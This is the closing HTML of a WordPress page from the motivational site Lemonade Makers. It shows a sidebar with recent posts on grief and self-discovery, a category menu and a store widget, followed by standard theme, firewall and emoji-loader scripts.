		<input type="text" placeholder="Search" class="search-field" name="s"/>
		<button type="submit" class="search-button sBn"></button>
		<div class="clear"></div>
	</div>
</form>
</div></section><section id="custom_html-2"><div class="widget_text scn"><p class="ttl">Store</p><div class="textwidget custom-html-widget"><center><script language="javascript" src="https://www.zazzle.com/api/zp/zpanel?zp=117211504152971156"></script></center></div></div></section>
		<section id="recent-posts-2"><div class="scn">
		<p class="ttl">Recent Posts</p>
		<ul>
											<li>
					<a href="https://lemonademakers.org/10662/transformation/grief-is-really-just-love/">Grief Is Really Just Love</a>
									</li>
											<li>
					<a href="https://lemonademakers.org/2983/transformation/living-depths-solitude-preserve-soul/">Living In The Depths Of Solitude, You Preserve Your Own Soul</a>
									</li>
											<li>
					<a href="https://lemonademakers.org/3965/transformation/find-out-who-you-are/">This Is The Part Where You Find Out Who You Are</a>
									</li>
											<li>
					<a href="https://lemonademakers.org/3184/transformation/be-original-worth-copy/">Be Yourself, An Original Is Worth More Than A Copy</a>
									</li>
											<li>
					<a href="https://lemonademakers.org/10029/transformation/notions-of-grief/">Notions of Grief</a>
									</li>
					</ul>

		</div></section><section id="categories-3"><div class="scn"><p class="ttl">Categories</p><form action="https://lemonademakers.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="38">Beliefs</option>
	<option class="level-0" value="15">Goals</option>
	<option class="level-0" value="4">Hero&#8217;s Journey</option>
	<option class="level-0" value="41">Inspiration</option>
	<option class="level-0" value="24">Journey</option>
	<option class="level-0" value="689">Lemonade Makers</option>
	<option class="level-0" value="562">Music</option>
	<option class="level-0" value="3" selected="selected">Passion and Purpose</option>
	<option class="level-0" value="5">Personal Genius</option>
	<option class="level-0" value="9">Potential</option>
	<option class="level-0" value="12">Quotes</option>
	<option class="level-0" value="208">Relationships</option>
	<option class="level-0" value="1060">Store</option>
	<option class="level-0" value="6">Taking Action</option>
	<option class="level-0" value="1066">TLC Online Training</option>
	<option class="level-0" value="2">Transformation</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></section>			
		</aside>
	</div>

		
		<div class="clear"></div>
	</div>

<div class="clear"></div>
</div>
<footer>
	<div class="ftw">
				<div class="wrp cnt">
						<div class="clear"></div>
		</div>
	</div>
	<div class="fmn">
		<div class="wrp cnt">
						<p class="copy">
									(c) 2020 by Lemonade Makers. 											</p>

		</div>
	</div>
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript" id="thrive-main-script-js-extra">
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https://lemonademakers.org/wp-admin/admin-ajax.php","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https://lemonademakers.org/wp-content/themes/minus","translations":{"ProductDetails":"Product Details"}};
//# sourceURL=thrive-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lemonademakers.org/wp-content/themes/minus/js/script.min.js?ver=6.9" id="thrive-main-script-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https://lemonademakers.org/wp-admin/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"turnstile":[],"post_id":"53"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lemonademakers.org/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=10.8.6" id="tve-dash-frontend-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"87584c8d51","ajaxurl":"https://lemonademakers.org/wp-admin/admin-ajax.php","_wpnonce":"2d40e20052","_rest_url":"https://lemonademakers.org/wp-json/shield/v1/action/capture_not_bot?exnonce=87584c8d51&_wpnonce=2d40e20052"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lemonademakers.org/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.8&amp;mtime=1768232925" id="icwp-wpsf-notbot-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lemonademakers.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lemonademakers.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>